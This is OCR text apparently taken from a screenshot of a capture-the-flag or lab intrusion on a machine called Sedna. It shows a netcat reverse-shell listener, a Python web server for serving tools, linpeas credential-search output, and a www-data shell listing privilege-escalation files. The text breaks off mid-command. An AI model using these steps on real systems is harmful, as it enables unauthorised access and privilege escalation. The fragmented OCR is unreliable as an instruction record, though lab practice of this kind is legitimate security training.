 Index of /files - Mozilla F…
\nc -lvnp 5555
10:53 PM
\nc -lvnp 5555
File Actions Edit View Help
root@kali:~
root@kali:~
root@kali:~
root@kali:~
\nc -lvnp 5555
python3 -m http.server 80
/var/www/html/themes/user_dashboard/assets/plugins/bootstrap-combobox/js/tests/vendor/jquery.js: username: null,
/var/www/html/themes/user_dashboard/assets/plugins/bootstrap3-editable/js/bootstrap-editable.js: username: "username is r
equired",
/var/www/html/themes/user_dashboard/assets/plugins/bootstrap3-editable/js/bootstrap-editable.js: username: "superuser",
/var/www/html/themes/user_dashboard/assets/plugins/flot/jquery.js: username: null,
/var/www/html/themes/user_dashboard/assets/plugins/isotope/index.html: $.getJSON('http://zootool.com/api/users/items/?username=de
sandro' +
/var/www/html/themes/user_dashboard/assets/plugins/jquery-ui/jquery-1.10.2.js: username: null,
/var/www/html/themes/user_dashboard/assets/plugins/jquery/jquery-1.9.1.js: username: null,
/var/www/html/themes/user_dashboard/assets/plugins/jstree/demo/sitebrowser/class.db.php: $this->usernam
e = rawurldecode($str['user']);
/var/www/html/themes/user_dashboard/assets/plugins/jstree/demo/sitebrowser/class.db.php: public $username = 'roo
t';
/var/www/html/themes/user_dashboard/assets/plugins/select2/tests/vendor/jquery-1.7.2.js: username: null,
/var/www/html/themes/user_dashboard/assets/plugins/select2/vendor/jquery-2.1.0.js: username: null,
/var/www/html/themes/user_dashboard/edit_user.php: <label class="control-label co
l-md-4 col-sm-4" for="fullname">Username:</label>
Searching specific hashes inside files - less false positives (limit 70)
www-data@Sedna:/tmp$
www-data@Sedna:/tmp$
www-data@Sedna:/tmp$
www-data@Sedna:/tmp$
www-data@Sedna:/tmp$ ls
ls
hsperfdata_tomcat7 linpeas.sh privesc.txt tmux-33 tomcat7-tomcat7-tmp
www-data@Sedna:/tmp$ cat prive